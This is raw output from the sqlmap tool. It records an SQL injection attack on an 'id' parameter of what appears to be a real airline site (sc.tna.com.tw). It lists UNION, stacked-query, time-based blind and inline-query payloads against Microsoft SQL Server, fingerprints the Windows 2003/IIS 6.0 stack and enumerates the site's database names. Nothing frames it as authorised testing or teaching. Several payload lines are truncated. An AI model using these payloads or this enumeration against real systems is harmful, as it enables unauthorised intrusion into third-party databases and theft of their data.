 Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: id=234 UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(115)+CHAR(98)+CHAR(108)+CHAR(113)+CHAR(98)+CHAR(121)+CHAR(73)+CHAR(84)+
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: id=234; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: id=-5522 OR 6388=(SELECT COUNT(*) FROM sysusers AS sys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,s
Type: inline query
Title: Microsoft SQL Server/Sybase inline queries
Payload: id=(SELECT CHAR(113)+CHAR(115)+CHAR(98)+CHAR(108)+CHAR(113)+(SELECT (CASE WHEN (1988=1988) THEN CHAR(49) ELSE CHAR(48) END))+
---
[02:40:38] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[02:40:38] [INFO] fetching database names
[02:40:38] [INFO] the SQL query used returns 10 entries
[02:40:39] [INFO] retrieved: "ChkFiles"
[02:40:40] [INFO] retrieved: "master"
[02:40:40] [INFO] retrieved: "model"
[02:40:41] [INFO] retrieved: "msdb"
[02:40:41] [INFO] retrieved: "newtransasia_kr"
[02:40:42] [INFO] retrieved: "newtransasia_kr"
[02:40:42] [INFO] retrieved: "tempdb"
[02:40:43] [INFO] retrieved: "TransAsia_en"
[02:40:44] [INFO] retrieved: "TransAsia_en"
[02:40:44] [INFO] retrieved: "TransAsia_jp"
available databases [8]:
[*] ChkFiles
[*] master
[*] model
[*] msdb
[*] newtransasia_kr
[*] tempdb
[*] TransAsia_en
[*] TransAsia_jp
[02:40:44] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[02:40:44] [WARNING] cannot properly display Unicode characters inside Windows OS command prompt (http://bugs.python.org/issue1602). All u
[02:40:44] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Desktop\???~1\???~1\SQLMAP~1.4\Bin\output\sc.tna.com.tw'